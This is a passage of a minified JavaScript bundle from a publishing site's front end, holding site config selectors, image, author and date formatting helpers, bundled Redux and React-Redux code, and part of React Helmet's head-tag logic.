Ce=e=>e.config,Dy=e=>Ce(e).externalScripts,Gy=e=>Ce(e).cmpId,Ql=e=>Ce(e).facebookAppId,Wy=e=>Ce(e).facebookPageId,fn=e=>Ce(e).siteName,so=e=>Ce(e).isFannation,Xo=e=>Ce(e).canonicalURL,jy=e=>Ce(e).favicon,Jo=e=>Ce(e).language,Yy=e=>Ce(e).twitterAccount,es=e=>Ce(e).template,Uy=e=>Ce(e).logo,Vy=e=>Ce(e).theme,ai=e=>Vy(e).palette,Zy=e=>ai(e).colors,qy=e=>ai(e).fonts,Ky=e=>ai(e).typography,Xy=e=>Vy(e).components,Ar=e=>Ce(e).adSlots,Qo=e=>t=>Ar(t)[e]&&Ar(t)[e].id||null,ea=e=>t=>Ar(t)[e]&&Ar(t)[e].onSuccess||null,kr=e=>Ce(e).pageType,ts=e=>Ce(e).imagesCDNHost,Jy=e=>Ce(e).ampURL,Qy=e=>Ce(e).prevCanonicalUrl,ns=e=>Ce(e).ampDfpProperty,e1=e=>Ce(e).pagePath,co=e=>Ce(e).propertyEndpoint,t1=e=>Ce(e).timeZone,n1=e=>Ce(e).locale,r1=e=>Ce(e).midnightInTimeZone,uo=e=>Ce(e).editionEndpoint,Un=e=>Ce(e).edition,gn=e=>Ce(e).experiments,rs=e=>Ce(e).resourceID,o1=e=>Ce(e).useFormatMinutesHoursAgo,os=e=>Ce(e).isMobileViewer,a1=e=>Ce(e).authorIds,i1=e=>Ce(e).property,l1=e=>Ce(e).hreflangPosts,s1=e=>Ce(e).mainCategory,c1=e=>Ce(e).authors;var ta=class extends Error{constructor(t){super(),this.name="DataTransformationError",this.message=t,Error.captureStackTrace&&Error.captureStackTrace(this,ta)}};var d1,u1=e=>{d1=e},m1=e=>e&&typeof e=="object",MA=(e,t)=>t in e,OA=e=>e===null,$A=e=>e===void 0,FA=e=>typeof e=="object"?!!(e&&Object.keys(e).length===0):!1,zA=e=>typeof e=="string"?e==="":!1,BA=e=>typeof e=="number"&&isNaN(e),HA=e=>OA(e)||$A(e)||zA(e)||BA(e)||FA(e),ii=class{constructor(t){ao(this,"breadCrumbs","");this.breadCrumbs=t}getBreadCrumbs(){return this.breadCrumbs}},DA=e=>{let t=new Proxy(new ii(e),{get(n,r){return r in n?n[r]:t}});return t};function Lu(e,t="root"){return new Proxy(e,{get(n,r){return r==="__target__"?n:MA(n,r)&&!HA(n[r])?m1(n[r])?Lu(n[r],`${t}->${r}`):n[r]:DA(`${t}->${r}`)}})}var p1=e=>{d1.reportException(new ta(e))},GA=(e,t)=>t,f1=e=>m1(e)&&e.__target__||e,D=(e,t,n=f1)=>{try{return e instanceof ii?GA(e.getBreadCrumbs(),t):n(e)}catch(r){return p1(r),t}},V=(e,t=f1)=>{try{return e instanceof ii?null:t(e)}catch(n){return p1(n),null}};var g1=e=>{let n=/viewBox="\s*(.*?)\s*"/g.exec(e);return n?n[1]:""};var h1=e=>t=>`https://${e}${t}`;var y1=e=>t=>({displayName:D(t.displayName,""),link:D(t.path,"",h1(e)),isActive:D(t.isActive,!1)});var Nu=(e,t)=>!e||!t?null:`${e}.${t}`,WA=e=>({x:D(e.x,0),y:D(e.y,0),width:D(e.width,0),height:D(e.height,0)}),li=(e,t)=>n=>{let r=D(n.path,""),o=D(n.fileExtension,""),a=V(n.host);return H(b({host:D(a||e,""),path:Nu(r,o),credit:V(n.credit),caption:V(n.caption),alt:V(n.alt),link:V(n.linkURL,i=>({linkURL:i,targetAttributeValue:V(n.linkTargetAttribute),relAttributeValue:V(n.linkRelAttribute)})),cropping:V(n.cropping,WA)},t?{aspectRatio:t}:{}),{rawHtml:V(n.fullImageHtml)})},v1=e=>{let t=V(e.value.rawHTML),n=V(e.type);return t?{rawHtml:t,type:"rawHtml"}:n==="youtube"?{html:V(e.value.html),mediaId:V(e.value.mediaId),type:n}:n==="mmPlayer"?{html:D(e.value.html,""),mediaId:D(e.value.mediaId,""),playerId:D(e.value.playerId,""),version:V(e.value.version)||"",type:n}:n==="jw"?{html:D(e.value.html,""),videoId:D(e.value.videoId,""),playerId:D(e.value.playerId,""),type:n}:null},jA=e=>t=>`https://${e}${t}`,S1=(e,t)=>n=>{let r=D(n.name,""),o=D(n.username,"");return{name:V(n.authorInfo.name.value)||r,byline:V(n.authorInfo.byline.value),link:V(n.pagePath,jA(t)),image:V(n.authorInfo.image.value,li(e)),username:V(n.userName)||o}},E1=(e,t,n)=>r=>{let o=V(r.additional,l=>l.map(S1(t,n))),a=D(r.owner,null,S1(t,n));return[...e||!a?[]:[a],...o||[]]};var C1=e=>e.replace(/:\d+\s/gi," "),x1={year:"numeric",month:"short",day:"numeric"},as=(e,t,n)=>{let r=Date.parse(n);return Intl.DateTimeFormat(e,b({timeZone:t},x1)).format(r)},w1={hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},YA=(e,t,n)=>{let r=Date.parse(n);return C1(Intl.DateTimeFormat(e,b({timeZone:t},w1)).format(r))},T1=(e,t,n)=>{let r=Date.parse(n);return C1(Intl.DateTimeFormat(e,b(b({timeZone:t},w1),x1)).format(r))},R1=(e,t,n)=>r=>{let o=Date.parse(r),a=Date.parse(e),i=YA(n,t,r),l=as(n,t,r);return o>=a?i:l};var b1="RECEIVED_POSTS_SUCCESSFULLY";var I1="RECEIVED_POSTS_UNSUCCESSFULLY";var Lr="getPageData",na="getPaletteData",is="injectArticleBlockByIndexArray",ls="injectVideoLogo",ss="injectButtonToFooterLinksSection",cs="injectButtonToMenu",ds="injectAccessibilityIcon",us="injectAdPlaceholders";var UA=e=>{if(!e.component)throw new Error('missing property "component" in TemplateRegistration');if(!e.rootReducer)throw new Error('missing property "rootReducer" in TemplateRegistration')},ms=class{constructor(){ao(this,"component");ao(this,"getCoreParams");ao(this,"clientAPIEvents");ao(this,"rootReducer");return this.getCoreParams=()=>({}),this.clientAPIEvents=[],this}setClientAPIEventForCore(){this.addClientAPIEvent(Lr)}setComponent(t){return this.component=t,this}setRootReducer(t){return this.rootReducer=t,this}addClientAPIEvent(t){return this.clientAPIEvents=[...this.clientAPIEvents,t],this}setCoreParams(t){return this.getCoreParams=t,this.setClientAPIEventForCore(),this}build(){let t=[...new Set(this.clientAPIEvents)],n={component:this.component,getCoreParams:this.getCoreParams,clientAPIEvents:t,rootReducer:this.rootReducer};return UA(n),n}};var po=re(Te()),mo=re(Du());var K1=re(Te()),Lt=K1.default.createContext(null);function f3(e){e()}var X1=f3,J1=function(t){return X1=t},Q1=function(){return X1};var Gu=null,eS={notify:function(){}};function g3(){var e=Q1(),t=[],n=[];return{clear:function(){n=Gu,t=Gu},notify:function(){var o=t=n;e(function(){for(var a=0;a<o.length;a++)o[a]()})},get:function(){return n},subscribe:function(o){var a=!0;return n===t&&(n=t.slice()),n.push(o),function(){!a||t===Gu||(a=!1,n===t&&(n=t.slice()),n.splice(n.indexOf(o),1))}}}}var oa=function(){function e(n,r){this.store=n,this.parentSub=r,this.unsubscribe=null,this.listeners=eS,this.handleChangeWrapper=this.handleChangeWrapper.bind(this)}var t=e.prototype;return t.addNestedSub=function(r){return this.trySubscribe(),this.listeners.subscribe(r)},t.notifyNestedSubs=function(){this.listeners.notify()},t.handleChangeWrapper=function(){this.onStateChange&&this.onStateChange()},t.isSubscribed=function(){return!!this.unsubscribe},t.trySubscribe=function(){this.unsubscribe||(this.unsubscribe=this.parentSub?this.parentSub.addNestedSub(this.handleChangeWrapper):this.store.subscribe(this.handleChangeWrapper),this.listeners=g3())},t.tryUnsubscribe=function(){this.unsubscribe&&(this.unsubscribe(),this.unsubscribe=null,this.listeners.clear(),this.listeners=eS)},e}();function tS(e){var t=e.store,n=e.context,r=e.children,o=(0,po.useMemo)(function(){var l=new oa(t);return l.onStateChange=l.notifyNestedSubs,{store:t,subscription:l}},[t]),a=(0,po.useMemo)(function(){return t.getState()},[t]);(0,po.useEffect)(function(){var l=o.subscription;return l.trySubscribe(),a!==t.getState()&&l.notifyNestedSubs(),function(){l.tryUnsubscribe(),l.onStateChange=null}},[o,a]);var i=n||Lt;return po.default.createElement(i.Provider,{value:o},r)}tS.propTypes={store:mo.default.shape({subscribe:mo.default.func.isRequired,dispatch:mo.default.func.isRequired,getState:mo.default.func.isRequired}),context:mo.default.object,children:mo.default.any};var Wu=tS;function hn(){return hn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},hn.apply(this,arguments)}function Nr(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,a;for(a=0;a<r.length;a++)o=r[a],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}var Zu=re(mS()),ui=re(Ts()),Fe=re(Te()),fS=re(Vu());var Rs=re(Te()),k3=typeof window!="undefined"&&typeof window.document!="undefined"&&typeof window.document.createElement!="undefined",aa=k3?Rs.useLayoutEffect:Rs.useEffect;var L3=[],N3=[null,null];function _3(e,t){var n=e[1];return[t.payload,n+1]}var P3=function(){return[null,0]};function bs(e,t){t===void 0&&(t={});var n=t,r=n.getDisplayName,o=r===void 0?function(I){return"ConnectAdvanced("+I+")"}:r,a=n.methodName,i=a===void 0?"connectAdvanced":a,l=n.renderCountProp,s=l===void 0?void 0:l,c=n.shouldHandleStateChanges,u=c===void 0?!0:c,g=n.storeKey,f=g===void 0?"store":g,p=n.withRef,S=p===void 0?!1:p,v=n.forwardRef,y=v===void 0?!1:v,h=n.context,C=h===void 0?Lt:h,x=Nr(n,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef","forwardRef","context"]);(0,ui.default)(s===void 0,"renderCountProp is removed. render counting is built into the latest React Dev Tools profiling extension"),(0,ui.default)(!S,"withRef is removed. To access the wrapped instance, use a ref on the connected component");var T="To use a custom Redux store for specific components, create a custom React context with React.createContext(), and pass the context object to React Redux's Provider and specific components like: <Provider context={MyContext}><ConnectedComponent context={MyContext} /></Provider>. You may also pass a {context : MyContext} option to connect";(0,ui.default)(f==="store","storeKey has been removed and does not do anything. "+T);var R=C;return function(_){var N=_.displayName||_.name||"Component",M=o(N),Y=hn({},x,{getDisplayName:o,methodName:i,renderCountProp:s,shouldHandleStateChanges:u,storeKey:f,displayName:M,wrappedComponentName:N,WrappedComponent:_}),U=x.pure;function ne($){return e($.dispatch,Y)}var G=U?Fe.useMemo:function($){return $()};function j($){var K=(0,Fe.useMemo)(function(){var lt=$.forwardedRef,st=Nr($,["forwardedRef"]);return[$.context,lt,st]},[$]),J=K[0],ce=K[1],oe=K[2],he=(0,Fe.useMemo)(function(){return J&&J.Consumer&&(0,fS.isContextConsumer)(Fe.default.createElement(J.Consumer,null))?J:R},[J,R]),ae=(0,Fe.useContext)(he),me=!!$.store&&!!$.store.getState&&!!$.store.dispatch,Re=!!ae&&!!ae.store;(0,ui.default)(me||Re,'Could not find "store" in the context of '+('"'+M+'". Either wrap the root component in a <Provider>, ')+"or pass a custom React context provider to <Provider> and the corresponding "+("React context consumer to "+M+" in connect options."));var pe=me?$.store:ae.store,we=(0,Fe.useMemo)(function(){return ne(pe)},[pe]),je=(0,Fe.useMemo)(function(){if(!u)return N3;var lt=new oa(pe,me?null:ae.subscription),st=lt.notifyNestedSubs.bind(lt);return[lt,st]},[pe,me,ae]),Ne=je[0],qe=je[1],$e=(0,Fe.useMemo)(function(){return me?ae:hn({},ae,{subscription:Ne})},[me,ae,Ne]),Pe=(0,Fe.useReducer)(_3,L3,P3),et=Pe[0],Ke=et[0],Ee=Pe[1];if(Ke&&Ke.error)throw Ke.error;var Ye=(0,Fe.useRef)(),fe=(0,Fe.useRef)(oe),ve=(0,Fe.useRef)(),be=(0,Fe.useRef)(!1),at=G(function(){return ve.current&&oe===fe.current?ve.current:we(pe.getState(),oe)},[pe,Ke,oe]);aa(function(){fe.current=oe,Ye.current=at,be.current=!1,ve.current&&(ve.current=null,qe())}),aa(function(){if(u){var lt=!1,st=null,mn=function(){if(!lt){var At=pe.getState(),Ft,kt;try{Ft=we(At,fe.current)}catch(ht){kt=ht,st=ht}kt||(st=null),Ft===Ye.current?be.current||qe():(Ye.current=Ft,ve.current=Ft,be.current=!0,Ee({type:"STORE_UPDATED",payload:{error:kt}}))}};Ne.onStateChange=mn,Ne.trySubscribe(),mn();var It=function(){if(lt=!0,Ne.tryUnsubscribe(),Ne.onStateChange=null,st)throw st};return It}},[pe,Ne,we]);var He=(0,Fe.useMemo)(function(){return Fe.default.createElement(_,hn({},at,{ref:ce}))},[ce,_,at]),it=(0,Fe.useMemo)(function(){return u?Fe.default.createElement(he.Provider,{value:$e},He):He},[he,He,$e]);return it}var L=U?Fe.default.memo(j):j;if(L.WrappedComponent=_,L.displayName=M,y){var k=Fe.default.forwardRef(function(K,J){return Fe.default.createElement(L,hn({},K,{forwardedRef:J}))});return k.displayName=M,k.WrappedComponent=_,(0,Zu.default)(k,_)}return(0,Zu.default)(L,_)}}var M3=Object.prototype.hasOwnProperty;function gS(e,t){return e===t?e!==0||t!==0||1/e===1/t:e!==e&&t!==t}function ia(e,t){if(gS(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!M3.call(t,n[o])||!gS(e[n[o]],t[n[o]]))return!1;return!0}function qu(e){var t,n=e.Symbol;return typeof n=="function"?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}var la;typeof self!="undefined"?la=self:typeof window!="undefined"?la=window:typeof globalThis!="undefined"?la=globalThis:typeof module!="undefined"?la=module:la=Function("return this")();var O3=qu(la),Ku=O3;var Xu=function(){return Math.random().toString(36).substring(7).split("").join(".")},mi={INIT:"@@redux/INIT"+Xu(),REPLACE:"@@redux/REPLACE"+Xu(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+Xu()}};function $3(e){if(typeof e!="object"||e===null)return!1;for(var t=e;Object.getPrototypeOf(t)!==null;)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function Ju(e,t,n){var r;if(typeof t=="function"&&typeof n=="function"||typeof n=="function"&&typeof arguments[3]=="function")throw new Error("It looks like you are passing several store enhancers to createStore(). This is not supported. Instead, compose them together to a single function.");if(typeof t=="function"&&typeof n=="undefined"&&(n=t,t=void 0),typeof n!="undefined"){if(typeof n!="function")throw new Error("Expected the enhancer to be a function.");return n(Ju)(e,t)}if(typeof e!="function")throw new Error("Expected the reducer to be a function.");var o=e,a=t,i=[],l=i,s=!1;function c(){l===i&&(l=i.slice())}function u(){if(s)throw new Error("You may not call store.getState() while the reducer is executing. The reducer has already received the state as an argument. Pass it down from the top reducer instead of reading it from the store.");return a}function g(v){if(typeof v!="function")throw new Error("Expected the listener to be a function.");if(s)throw new Error("You may not call store.subscribe() while the reducer is executing. If you would like to be notified after the store has been updated, subscribe from a component and invoke store.getState() in the callback to access the latest state. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");var y=!0;return c(),l.push(v),function(){if(y){if(s)throw new Error("You may not unsubscribe from a store listener while the reducer is executing. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");y=!1,c();var C=l.indexOf(v);l.splice(C,1)}}}function f(v){if(!$3(v))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(typeof v.type=="undefined")throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(s)throw new Error("Reducers may not dispatch actions.");try{s=!0,a=o(a,v)}finally{s=!1}for(var y=i=l,h=0;h<y.length;h++){var C=y[h];C()}return v}function p(v){if(typeof v!="function")throw new Error("Expected the nextReducer to be a function.");o=v,f({type:mi.REPLACE})}function S(){var v,y=g;return v={subscribe:function(C){if(typeof C!="object"||C===null)throw new TypeError("Expected the observer to be an object.");function x(){C.next&&C.next(u())}x();var T=y(x);return{unsubscribe:T}}},v[Ku]=function(){return this},v}return f({type:mi.INIT}),r={dispatch:f,subscribe:g,getState:u,replaceReducer:p},r[Ku]=S,r}function F3(e,t){var n=t&&t.type,r=n&&'action "'+String(n)+'"'||"an action";return"Given "+r+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function z3(e){Object.keys(e).forEach(function(t){var n=e[t],r=n(void 0,{type:mi.INIT});if(typeof r=="undefined")throw new Error('Reducer "'+t+`" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.`);if(typeof n(void 0,{type:mi.PROBE_UNKNOWN_ACTION()})=="undefined")throw new Error('Reducer "'+t+'" returned undefined when probed with a random type. '+("Don't try to handle "+mi.INIT+' or other actions in "redux/*" ')+"namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.")})}function SS(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var o=t[r];typeof e[o]=="function"&&(n[o]=e[o])}var a=Object.keys(n),i,l;try{z3(n)}catch(s){l=s}return function(c,u){if(c===void 0&&(c={}),l)throw l;if(!1)var g;for(var f=!1,p={},S=0;S<a.length;S++){var v=a[S],y=n[v],h=c[v],C=y(h,u);if(typeof C=="undefined"){var x=F3(v,u);throw new Error(x)}p[v]=C,f=f||C!==h}return f?p:c}}function hS(e,t){return function(){return t(e.apply(this,arguments))}}function vS(e,t){if(typeof e=="function")return hS(e,t);if(typeof e!="object"||e===null)throw new Error("bindActionCreators expected an object or a function, instead received "+(e===null?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');var n={};for(var r in e){var o=e[r];typeof o=="function"&&(n[r]=hS(o,t))}return n}function B3(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function yS(e,t){var n=Object.keys(e);return Object.getOwnPropertySymbols&&n.push.apply(n,Object.getOwnPropertySymbols(e)),t&&(n=n.filter(function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable})),n}function H3(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?yS(n,!0).forEach(function(r){B3(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):yS(n).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function Qu(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.length===0?function(r){return r}:t.length===1?t[0]:t.reduce(function(r,o){return function(){return r(o.apply(void 0,arguments))}})}function ES(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(r){return function(){var o=r.apply(void 0,arguments),a=function(){throw new Error("Dispatching while constructing your middleware is not allowed. Other middleware would not be applied to this dispatch.")},i={getState:o.getState,dispatch:function(){return a.apply(void 0,arguments)}},l=t.map(function(s){return s(i)});return a=Qu.apply(void 0,l)(o.dispatch),H3({},o,{dispatch:a})}}}function pi(e){return function(n,r){var o=e(n,r);function a(){return o}return a.dependsOnOwnProps=!1,a}}function CS(e){return e.dependsOnOwnProps!==null&&e.dependsOnOwnProps!==void 0?!!e.dependsOnOwnProps:e.length!==1}function Is(e,t){return function(r,o){var a=o.displayName,i=function(s,c){return i.dependsOnOwnProps?i.mapToProps(s,c):i.mapToProps(s)};return i.dependsOnOwnProps=!0,i.mapToProps=function(s,c){i.mapToProps=e,i.dependsOnOwnProps=CS(e);var u=i(s,c);return typeof u=="function"&&(i.mapToProps=u,i.dependsOnOwnProps=CS(u),u=i(s,c)),u},i}}function G3(e){return typeof e=="function"?Is(e,"mapDispatchToProps"):void 0}function W3(e){return e?void 0:pi(function(t){return{dispatch:t}})}function j3(e){return e&&typeof e=="object"?pi(function(t){return vS(e,t)}):void 0}var xS=[G3,W3,j3];function Y3(e){return typeof e=="function"?Is(e,"mapStateToProps"):void 0}function U3(e){return e?void 0:pi(function(){return{}})}var wS=[Y3,U3];function V3(e,t,n){return hn({},n,{},e,{},t)}function Z3(e){return function(n,r){var o=r.displayName,a=r.pure,i=r.areMergedPropsEqual,l=!1,s;return function(u,g,f){var p=e(u,g,f);return l?(!a||!i(p,s))&&(s=p):(l=!0,s=p),s}}}function q3(e){return typeof e=="function"?Z3(e):void 0}function K3(e){return e?void 0:function(){return V3}}var TS=[q3,K3];function X3(e,t,n,r){return function(a,i){return n(e(a,i),t(r,i),i)}}function J3(e,t,n,r,o){var a=o.areStatesEqual,i=o.areOwnPropsEqual,l=o.areStatePropsEqual,s=!1,c,u,g,f,p;function S(x,T){return c=x,u=T,g=e(c,u),f=t(r,u),p=n(g,f,u),s=!0,p}function v(){return g=e(c,u),t.dependsOnOwnProps&&(f=t(r,u)),p=n(g,f,u),p}function y(){return e.dependsOnOwnProps&&(g=e(c,u)),t.dependsOnOwnProps&&(f=t(r,u)),p=n(g,f,u),p}function h(){var x=e(c,u),T=!l(x,g);return g=x,T&&(p=n(g,f,u)),p}function C(x,T){var R=!i(T,u),I=!a(x,c);return c=x,u=T,R&&I?v():R?y():I?h():p}return function(T,R){return s?C(T,R):S(T,R)}}function em(e,t){var n=t.initMapStateToProps,r=t.initMapDispatchToProps,o=t.initMergeProps,a=Nr(t,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),i=n(e,a),l=r(e,a),s=o(e,a),c=a.pure?J3:X3;return c(i,l,s,e,a)}function tm(e,t,n){for(var r=t.length-1;r>=0;r--){var o=t[r](e);if(o)return o}return function(a,i){throw new Error("Invalid value of type "+typeof e+" for "+n+" argument when connecting component "+i.wrappedComponentName+".")}}function Q3(e,t){return e===t}function ek(e){var t=e===void 0?{}:e,n=t.connectHOC,r=n===void 0?bs:n,o=t.mapStateToPropsFactories,a=o===void 0?wS:o,i=t.mapDispatchToPropsFactories,l=i===void 0?xS:i,s=t.mergePropsFactories,c=s===void 0?TS:s,u=t.selectorFactory,g=u===void 0?em:u;return function(p,S,v,y){y===void 0&&(y={});var h=y,C=h.pure,x=C===void 0?!0:C,T=h.areStatesEqual,R=T===void 0?Q3:T,I=h.areOwnPropsEqual,_=I===void 0?ia:I,N=h.areStatePropsEqual,M=N===void 0?ia:N,Y=h.areMergedPropsEqual,U=Y===void 0?ia:Y,ne=Nr(h,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),G=tm(p,a,"mapStateToProps"),j=tm(S,l,"mapDispatchToProps"),L=tm(v,c,"mergeProps");return r(g,hn({methodName:"connect",getDisplayName:function($){return"Connect("+$+")"},shouldHandleStateChanges:!!p,initMapStateToProps:G,initMapDispatchToProps:j,initMergeProps:L,pure:x,areStatesEqual:R,areOwnPropsEqual:_,areStatePropsEqual:M,areMergedPropsEqual:U},ne))}}var tk=ek();var IS=re(Te());var RS=re(Te()),bS=re(Ts());function As(){var e=(0,RS.useContext)(Lt);return(0,bS.default)(e,"could not find react-redux context value; please ensure the component is wrapped in a <Provider>"),e}function ks(e){e===void 0&&(e=Lt);var t=e===Lt?As:function(){return(0,IS.useContext)(e)};return function(){var r=t(),o=r.store;return o}}var nm=ks();function AS(e){e===void 0&&(e=Lt);var t=e===Lt?nm:ks(e);return function(){var r=t();return r.dispatch}}var rm=AS();var Vn=re(Te()),kS=re(Ts());var nk=function(t,n){return t===n};function rk(e,t,n,r){var o=(0,Vn.useReducer)(function(f){return f+1},0),a=o[1],i=(0,Vn.useMemo)(function(){return new oa(n,r)},[n,r]),l=(0,Vn.useRef)(),s=(0,Vn.useRef)(),c=(0,Vn.useRef)(),u;try{e!==s.current||l.current?u=e(n.getState()):u=c.current}catch(f){var g="An error occurred while selecting the store state: "+f.message+".";throw l.current&&(g+=`
The error may be correlated with this previous error:
`+l.current.stack+`

Original stack trace:`),new Error(g)}return aa(function(){s.current=e,c.current=u,l.current=void 0}),aa(function(){function f(){try{var p=s.current(n.getState());if(t(p,c.current))return;c.current=p}catch(S){l.current=S}a({})}return i.onStateChange=f,i.trySubscribe(),f(),function(){return i.tryUnsubscribe()}},[n,i]),u}function LS(e){e===void 0&&(e=Lt);var t=e===Lt?As:function(){return(0,Vn.useContext)(e)};return function(r,o){o===void 0&&(o=nk),(0,kS.default)(r,"You must pass a selector to useSelectors");var a=t(),i=a.store,l=a.subscription;return rk(r,o,i,l)}}var P=LS();var df=re(qc());J1(df.unstable_batchedUpdates);var d=re(Te()),E=re(Te()),m=re(tl()),Yf=re(_f());var ze=re(Du()),nx=re(KC()),rx=re(JC()),Oa=re(Te()),ox=re(si()),Oo={BODY:"bodyAttributes",HTML:"htmlAttributes",TITLE:"titleAttributes"},se={BASE:"base",BODY:"body",HEAD:"head",HTML:"html",LINK:"link",META:"meta",NOSCRIPT:"noscript",SCRIPT:"script",STYLE:"style",TITLE:"title"},lj=Object.keys(se).map(function(e){return se[e]}),We={CHARSET:"charset",CSS_TEXT:"cssText",HREF:"href",HTTPEQUIV:"http-equiv",INNER_HTML:"innerHTML",ITEM_PROP:"itemprop",NAME:"name",PROPERTY:"property",REL:"rel",SRC:"src",TARGET:"target"},od={accesskey:"accessKey",charset:"charSet",class:"className",contenteditable:"contentEditable",contextmenu:"contextMenu","http-equiv":"httpEquiv",itemprop:"itemProp",tabindex:"tabIndex"},ul={DEFAULT_TITLE:"defaultTitle",DEFER:"defer",ENCODE_SPECIAL_CHARACTERS:"encodeSpecialCharacters",ON_CHANGE_CLIENT_STATE:"onChangeClientState",TITLE_TEMPLATE:"titleTemplate"},d6=Object.keys(od).reduce(function(e,t){return e[od[t]]=t,e},{}),u6=[se.NOSCRIPT,se.SCRIPT,se.STYLE],Hn="data-react-helmet",m6=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},p6=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},f6=function(){function e(t,n){for(var r=0;r<n.length;r++){var o=n[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),Jt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},g6=function(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},QC=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},h6=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&(typeof t=="object"||typeof t=="function")?t:e},Mf=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;return n===!1?String(t):String(t).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")},y6=function(t){var n=$a(t,se.TITLE),r=$a(t,ul.TITLE_TEMPLATE);if(r&&n)return r.replace(/%s/g,function(){return Array.isArray(n)?n.join(""):n});var o=$a(t,ul.DEFAULT_TITLE);return n||o||void 0},S6=function(t){return $a(t,ul.ON_CHANGE_CLIENT_STATE)||function(){}},Pf=function(t,n){return n.filter(function(r){return typeof r[t]!="undefined"}).map(function(r){return r[t]}).reduce(function(r,o){return Jt({},r,o)},{})},v6=function(t,n){return n.filter(function(r){return typeof r[se.BASE]!="undefined"}).map(function(r){return r[se.BASE]}).reverse().reduce(function(r,o){if(!r.length)for(var a=Object.keys(o),i=0;i<a.length;i++){var l=a[i],s=l.toLowerCase();if(t.indexOf(s)!==-1&&o[s])return r.concat(o)}return r},[])},cl=function(t,n,r){var o={};return r.filter(function(a){return Array.isArray(a[t])?!0:(typeof a[t]!="undefined"&&w6("Helmet: "+t+' should be of type "Array". Instead found type "'+m6(a[t])+'"'),!1)}).map(function(a){return a[t]}).reverse().reduce(function(a,i){var l={};i.filter(function(f){for(var p=void 0,S=Object.keys(f),v=0;v<S.length;v++){var y=S[v],h=y.toLowerCase();n.indexOf(h)!==-1&&!(p===We.REL&&f[p].toLowerCase()==="canonical")&&!(h===We.REL&&f[h].toLowerCase()==="stylesheet")&&(p=h),n.indexOf(y)!==-1&&(y===We.INNER_HTML||y===We.CSS_TEXT||y===We.ITEM_PROP)&&(p=y)}if(!p||!f[p])return!1;var C=f[p].toLowerCase();return o[p]||(o[p]={}),l[p]||(l[p]={}),o[p][C]?!1:(l[p][C]=!0,!0)}).reverse().forEach(function(f){return a.push(f)});for(var s=Object.keys(l),c=0;c<s.length;c++){var u=s[c],g=(0,ox.default)({},o[u],l[u]);o[u]=g}return a},[]).reverse()},$a=function(t,n){for(var r=t.length-1;r>=0;r--){var o=t[r];if(o.hasOwnProperty(n))return o[n]}return 